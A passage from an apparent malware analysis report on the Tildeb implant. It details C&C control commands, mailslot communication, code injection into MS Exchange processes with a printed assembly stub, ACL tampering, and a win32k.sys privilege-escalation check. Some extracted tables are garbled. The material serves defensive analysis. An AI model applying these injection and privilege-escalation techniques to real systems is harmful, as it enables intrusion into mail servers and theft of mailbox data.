| '%ld %x',0Ah               | '6553 0x400000',0Ah                                                                                            |
| "%ld %ls ',0               | ' <control command=""> <server <math="" response="">x&gt; &lt;# type of info.&gt; &lt;&gt;'</server></control> |The values 6553 and 0x400000 are hardcoded in the binary. The *<control command>* value is either hardcoded as per referenced control command or populated dynamically. *<server\_response\_x>* is data received from the C&C server. There could be multiple receive requests from the server, which will be concatenated with the previous one.

The second line of the format message is unique to each command. Judging by the mailslot name form, the other processes that use those two mailslots has to reside on the same host of Tildeb's process.

#### **0x300**:

1. The format message has the following structure:

| Format<br><b>Message</b> | <b>Populated</b>                                                           |
|--------------------------|----------------------------------------------------------------------------|
| "%ld %ls ',0             | '768 <server a="" response=""> <server b="" response=""></server></server> |

Both values under *<server\_response\_a>* and *<server\_response\_b>* are received in two separate responses from the server. Based on the structure of the code, the value of *<server\_response\_b>* could be any of the following: *pub.edb*, *priv.edb*, or *dir.edb*.

- 2. For one-way interprocess communications (IPC), it creates a thread responsible for continuously attempting to write the formatted message to an already created mailslot (under the name *\\.\mailslot\c12345*) until successfully done so. The said mailslot is never created by Tildeb's itself. It is unknown what the other process is that might be on the system or on the infected network that created this mailslot.
- 3. It creates a mailslot under the name *\\.\mailslot\c54321* (the numbers 54321 are in reverse order of the mailslot referenced in the first step), for a maximum size of 4194304 bytes and a time-out value of 30 seconds.
- 4. Based on the last server response, it decides which process of MS Exchange Server to inject code into:

| <b>Server Response</b> | <b>Process Name</b> |
|------------------------|---------------------|
| priv.edb               | STORE.EXE           |
| pub.edb                | STORE.EXE           |
| dir.edb                | DSAMAIN.EXE         |
| kmsmdb.edb             | KMSERVER.EXE        |
| $\langle$ if no match> | STORE.EXE           |

Based on the server response, it injects code into the respective process. If the server responded with the string *dir.edb* and after successful code injection, it executes the code in the fifth step.

- 5. It receives data from the server and reads from the mailslot *\\.\mailslot\c54321* into a buffer of 1024 bytes. If the first byte from the server response is *\x2e*, it attempts to upload the buffer's content to the server using the same, exact upload function referenced in the control command 0x400. However, the upload function will fail since it expects a handle to the file to be uploaded. However, Tildeb passes the address of the buffer instead.
- 6. It closes the handle of the mailslot *\\.\mailslot\c54321* and sets its value to zero.
- 7. It attempts to delete the buffer using the Windows API *DeleteFileA*. It commits the same mistake, since it is passing the address of the buffer and not a handle to a file.Below is a brief description of some of the referenced file names and processes of MS Exchange Server in this control command:

- The EDB extension is "Exchange Information Store Database."
- Prior to MS Exchange Server v5.5, there were three key DB files, and each contained:
	- 1. PRIV.EDB: private information store (this is the actual mailbox content).
	- 2. PUB.EDB: public information store (public folder).
	- 3. DIR.EDB: list/directory of users with mailboxes on the server.
- kmsmdb.edb: Key Management Security DB. This file is associated with MS Exchange Server 5.5, and in particular the Key Management Server.
- DSAMAIN.EXE: This is part of active directory management tools. It allows mounting a shadow copy snapshot or backup of the Active Directory DB file *ntds.dit*. Moreover, it allows browsing the data using standard admin tools such as Active Directory Users and Computers (ADUC) and snap-in.
- STORE.EXE: Microsoft Exchange MDB Store, responsible for enabling mail sessions opened by different clients.

#### **0x290 OR 0x291 OR 0x292**:

The format message has the following structure:

| <b>Format Message</b> | Populated                                                                                                                                                                                                                     |
|-----------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x   ' <control command=""> <s_r[0]> <s_r[1]> <s_r[2]><br/><s r[3]=""> %2x %2x %2x %2x</s></s_r[2]></s_r[1]></s_r[0]></control>                                                                 |
|                       | This best a suit of the suite of the substitution of the second second the second Theorem (Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta and Alberta an |

The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. Then, it performs steps 2-7 (code is injected into the STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **>= 0x285**:

The format message has the following structure:

| <b>Format Message</b>                     | Populated                                                                                   |
|-------------------------------------------|---------------------------------------------------------------------------------------------|
| '%1d %2x %2x %2x %2x %2x %2x %2x %2x %2x' | $'0x285 < s$ r[0]> <s r[1]=""> <s r[2]=""><br/>l <s r[3]=""> %2x %2x %2x %2x 1'</s></s></s> |

The value 0x285 is hardcoded and it represents the actual control command. The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The bytes highlighted above are never set anywhere in the code. If the control command is > 0x285, formatted string is set to:

| <b>Format Message</b> | Populated                                                                                                                                                                 |
|-----------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x %2x %2x'   '<(control command -1)> <s r[0]=""> <s r[1]=""><br/><math> </math> <s r[2]=""> <s r[3]=""> %2x %2x %2x %2x 0'</s></s></s></s> |

The highlighted bytes are never set anywhere in the code. It performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **0x206 OR 0x207**:

The format message has the following structure:

| <b>Format Message</b> | Populated                                                                                                                                                  |
|-----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | '%1d %2x %2x %2x %2x %2x %2x %2x %2x'   '<(control command -2)> <s r[0]=""> <s r[1]=""><br/>' <s_r[2]> <s_r[3]> %2x %2x %2x %2x'</s_r[3]></s_r[2]></s></s> |

The bytes s\_r[0], s\_r[1], s\_r[2] and s\_r[3] are received from the server. The last 4 bytes are never set anywhere in the code. The first formatted string is populated independently of the second.The second formatted string (*rhs*) is concatenated with the first one *x* (condition value) number of times in a for-loop that keeps on concatenating the second string to the first until the condition evaluates to false. The condition value is received from the server prior to the concatenation. Moreover, on every iteration inside the for-loop, the values of the second string *s* r[]are populated with new data from the server.

It then performs steps 2-7 (code is injected into STORE.EXE process) as that of control command 0x300, but it writes this control command's formatted string to the mailslot instead.

#### **0x290 OR 0x291 OR 0x292**:

The format message has the following structure:

| <b>Format</b>  | <b>Populated</b>                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b>Message</b> |                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
| "%ld %ls '     | ' <control command=""> <server response=""><br/>Then, concatenates <server b="" response=""><br/>'<control command=""> <server_response_a> <server_response_b>'<br/>Then concatenate: ' %x %x'<br/>'<control command=""> <server a="" response=""> <server b="" response=""> %x<br/><server c="" response="">'</server></server></server></control></server_response_b></server_response_a></control></server></server></control> |  |

The highlighted byte is never set anywhere in the code, and the second is received from the server (maximum length of 8 bytes). It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead.

 **0x280**: It downloads a file from the server onto the infected system. The file is saved on disk under a temporary file name. File path and name is retrieved and constructed in the same way as that of control command 0x400. We've referred to the full path and name of the downloaded file as *dwldd\_file*.

The format message has the following structure:

| <b>Format Message</b>                    | Populated                                                                                                                                       |
|------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------|
| '%1d %2x %2x %2x %2x %2x %2x %2x %2x %s' | ' <control command=""> <s r[0]=""> <s r[1]=""> <s r[2]="">  <br/><s r[3]=""> %2x %2x %2x %2x <dwldd file="">'</dwldd></s></s></s></s></control> |

The highlighted bytes are never set anywhere in the code. It then performs steps 2-7 (code is injected into STORE.EXE process) similar to control command 0x300, but it writes this control command's formatted string to the mailslot instead. After step 7, it also deletes the download file *dwldd\_file*.

- **0x281**: The same implementation of the control command 0x280.
- **0x204**: The same implementation of the control commands 0x290, 0x291, and 0x292.
- **0x203**: The same implementation of the control command 0x208 except that the *<control command>* is hardcoded in the formatted string as 515 instead of being referenced. Additionally, the formatted string is different and has the following structure: '0x203 <server\_response\_a> <server\_response\_b>'
- **0x202**: The same implementation of the control command 0x300 except that the *<control command>* is hardcoded in the formatted string as 514. For the fourth step, code is injected into STORE.EXE process.**0x201**: The same implementation of the control command 0x300, except that the *<control command>* is hardcoded in the formatted string as 513. For the fourth step, code is injected into the STORE.EXE process. Moreover, the formatted string is as follows (nothing is concatenated with the server response):

| Format<br><b>Message</b> | Populated |
|--------------------------|-----------|
| '%1d                     | '513      |

### **Code Injection Function**

This function first checks if the available physical memory on the system and the maximum amount of memory the Tildeb process can commit is less than 33554432 bytes (~33.55 Mb). If so, then no attempt at code injection happens, as the following pseudocode snippet shows:

```
 GlobalMemoryStatus(&Buffer);
 if ( Buffer.dwAvailPhys + Buffer.dwAvailPageFile < 33554432 )
 {
  return -4; // error_code
 }
```
To get the process' ('injectee') unique process ID, it uses the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemProcessInformation*. The targeted process is supposed to be running on the system already.

It then attempts to get a handle to the process in question by requesting the following list of desired access rights (using the *OpenProcess()* API): PROCESS\_CREATE\_THREAD, PROCESS\_VM\_OPERATION, PROCESS\_VM\_READ, PROCESS\_VM\_WRITE, and PROCESS\_QUERY\_INFORMATION. If unsuccessful, it attempts to acquire them using either of two methods.

Before attempting code injection, the implant compares the image base address of the module *Kernel32.dll* for the same process. One is retrieved via a pseudohandle to the process and the other via the actual process ID. If the base addresses do not match, code injection does not take place. It is unknown why the malware enforces such comparison, or under what scenario it is supposed to fail.

The implant retrieves the image base address of the module *Kernel32.dll* through either of the following two methods:

- 1. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *ProcessBasicInformation*, which returns the structure \_PROCESS\_BASIC\_INFORMATION. This is done by parsing the structures data members  $PEB.Ldr \rightarrow$ \_PEB\_LDR\_DATA.InMemoryOrderModuleList LDR\_DATA\_TABLE\_ENTRY. DllBase.
- 2. Using the API *NtQuerySystemInformation()*, passing it the *SystemInformationClass* value from *SystemModuleInformation*, which returns the structure [RTL\\_PROCESS\\_MODULES.](https://www.geoffchappell.com/studies/windows/km/ntoskrnl/api/rtl/ldrreloc/process_modules.htm?tx=53) This structure is not publicly documented by Microsoft in the MSDN library. However, the malware parses it to locate the ImageBase field.The second method is only reachable if the process pseudohandle or ID value is zero, which is unclear in this context. Once all checks are passed, it injects the following code into the targeted process:

```
injected_code proc near 
    push esi
    push edi
    mov edi, [esp+8+PtrLoadLibraryA]
    lea eax, [edi+8]
    push eax // fname_s (path to downloaded module)
    call dword ptr [edi] // LoadLibraryA
    mov esi, eax
    test esi, esi
    jz short ret_zero
    push esi
    call dword ptr [edi+4] // FreeLibrary
ret_zero:
    mov eax, esi
    pop edi
    pop esi
    retn 4
injected_code endp
```
The code above is responsible for loading and freeing a library module downloaded from the server (as shown in control command 0x20) into the address space of the targeted process. Note that the addresses of the APIs *LoadLibraryA()* and *FreeLibrary()* are resolved dynamically prior to injection, and then their addresses are injected accordingly.

Nothing stands out with respect to the code responsible for injection. It is done by committing a region of memory of size (injected code size  $(32) + 531 = 563$  bytes) within the virtual address space of the targeted process, with the memory protection for the regions to be allocated set to PAGE\_EXECUTE\_READWRITE. Copying and starting the code into the targeted process is done via the standard APIs *WriteProcessMemory()*, *CreateRemoteThread()*, and *WaitForSingleObject(hThread, 0xFFFFFFFF)*.

The methods it tries in case Tildeb doesn't have the specified access rights to the process object are as follows:

1. It attempts to add the GENERIC\_ALL (the right to read, write, and execute the object) accessallowed Access Control Entry (ACE) to the security identifier of the account named *Everyone* on the system. Then, it tries to set/update the DACL\_SECURITY\_INFORMATION (discretionary access control list) for object SE\_KERNEL\_OBJECT of the targeted process with the new ACE, that is, GENERIC\_ALL.

If Tildeb is still unable to acquire those access rights after executing this step, it attempts to perform the same action on two other accounts that are *Domain Users* and the name of the user associated with the current thread.

2. If all of the actions in the first step fails, the implant attempts to exploit an unknown escalation-ofprivileges (EoP) vulnerability in the driver *win32k.sys*. This feature targets very specific versions of *win32k.sys*. It checks for those versions by comparing the CRC-32 checksum of the file on the infected system against the following list of hardcoded checksums:| Hardcoded CRC-32 Checksum | <b>Description</b>                  |
|---------------------------|-------------------------------------|
| Values                    |                                     |
| 0x49FBEA88                | Unknown                             |
| 0xE6C42541                | MS Windows NT 4.0 (Service Pack 3)  |
| 0xF86E4DDE                | Unknown                             |
| 0x6ED9164                 | Unknown                             |
| 0x5CB13093                | Unknown                             |
| 0x9CEE7C76                | Unknown                             |
| 0x4DBBF9E2                | Unknown                             |
| 0x9B93E1D1                | Unknown                             |
| 0x3C862693                | Unknown                             |
| 0x6C2CB34C                | MS Windows NT 4.0 (Service Pack 6a) |
| 0x8E1E220D                | MS Windows NT 4.0 (Service Pack 6)  |

We were only able to map three of the checksums to their respective OS versions. Moreover, this EoP is attempted only on systems with specific locale (default country). The temporary file *~debl00l.tmp* is created in the same directory of the implant, and after exploitation. It includes the following information:

ver= <unique value assigned by the implant based on the default country code> ccode=<LOCALE\_IDEFAULTCOUNTRY>

CRC=<crc-32 checksum value of "%windir%\system32\win32k.sys">